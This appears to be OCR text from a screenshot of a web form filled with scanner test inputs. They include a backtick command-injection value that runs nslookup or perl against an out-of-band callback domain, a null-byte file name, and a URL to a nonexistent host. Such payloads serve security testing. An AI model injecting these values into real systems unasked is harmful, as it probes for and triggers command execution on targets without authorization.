
Mr.
`(nslookup hitgoqydwyojx1aaeb.bxss.me||perl -e
"gethostbyname('hitgoqydwyojx1aaeb.bxss.me')")`
Mr.
1some_inexistent_file_with_long_name%00.jpg
Mr.
http://some-inexistent-
website.acu/some_inexistent_file_with_long_name%3F.jpg
Mr.